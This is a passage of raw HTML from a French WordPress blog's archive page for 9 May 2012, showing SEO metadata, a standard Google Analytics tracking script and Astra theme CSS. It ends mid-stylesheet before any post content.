

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecriplume.com/2012/05/09/
body_size: 53930
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>9 mai 2012 - Ecriplume</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="9 mai 2012 - Ecriplume" />
	<meta property="og:url" content="https://ecriplume.com/2012/05/09/" />
	<meta property="og:site_name" content="Ecriplume" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecriplume.com/2012/05/09/","url":"https://ecriplume.com/2012/05/09/","name":"9 mai 2012 - Ecriplume","isPartOf":{"@id":"https://ecriplume.com/#website"},"breadcrumb":{"@id":"https://ecriplume.com/2012/05/09/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://ecriplume.com/2012/05/09/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ecriplume.com/"},{"@type":"ListItem","position":2,"name":"Archives pour 9 mai 2012"}]},{"@type":"WebSite","@id":"https://ecriplume.com/#website","url":"https://ecriplume.com/","name":"Ecriplume","description":"A découvrir: le Jardin d&#039;Ecriplume (www.ecriplumejardin.com)  Editions Ecriplume https://editionsecriplume.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecriplume.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux" href="https://ecriplume.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux des commentaires" href="https://ecriplume.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-409M4EFEHM"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.10.2';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ecriplume.com\/2012\/05\/09\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-409M4EFEHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-409M4EFEHM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://ecriplume.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 